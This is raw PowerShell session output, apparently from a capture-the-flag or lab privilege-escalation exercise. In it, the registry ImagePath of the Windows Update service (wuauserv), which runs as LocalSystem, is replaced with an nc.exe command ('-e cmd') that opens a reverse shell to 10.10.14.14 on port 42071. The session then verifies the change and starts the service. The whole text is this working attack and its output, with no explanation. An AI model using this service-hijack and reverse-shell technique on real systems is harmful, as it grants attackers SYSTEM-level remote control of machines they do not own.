 PS HKLM:\SYSTEM\CurrentControlSet\Services> Set-ItemProperty -Path wuauserv -Name ImagePath -Value "C:\Windows\System32\spool\drivers\\color\nc.exe -e cmd 10.10.14.14 42071
"
Set-ItemProperty -Path wuauserv -Name ImagePath -Value "C:\Windows\System32\spool\drivers\\color\nc.exe -e cmd 10.10.14.14 42071"
PS HKLM:\SYSTEM\CurrentControlSet\Services> Get-Item wuauserv
Get-Item wuauserv
Hive: HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services
Name                           Property
----                           --------
wuauserv                       DependOnService     : {rpcss}
                               Description         : @%systemroot%\system32\wuaueng.dll,-106
                               DisplayName         : @%systemroot%\system32\wuaueng.dll,-105
                               ErrorControl        : 1
                               FailureActions      : {128, 81, 1, 0...}
                               ImagePath           : C:\Windows\System32\spool\drivers\\color\nc.exe -e cmd
                               10.10.14.14 42071
                               ObjectName          : LocalSystem
                               RequiredPrivileges  : {SeAuditPrivilege, SeCreateGlobalPrivilege,
                               SeCreatePageFilePrivilege, SeTcbPrivilege...}
                               ServiceSidType      : 1
                               Start               : 3
                               SvcMemHardLimitInMB : 246
                               SvcMemMidLimitInMB  : 167
                               SvcMemSoftLimitInMB : 88
                               Type                : 32
PS HKLM:\SYSTEM\CurrentControlSet\Services> Start-Service wuauserv
Start-Service wuauserv